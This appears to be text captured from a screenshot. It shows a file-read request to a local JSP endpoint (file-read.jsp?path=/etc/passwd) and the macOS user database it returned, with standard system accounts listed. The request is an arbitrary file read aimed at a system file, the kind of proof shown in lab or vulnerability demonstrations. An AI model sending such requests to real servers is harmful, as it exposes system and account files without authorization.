 localhost:8080/file-read.jsp?path=/etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false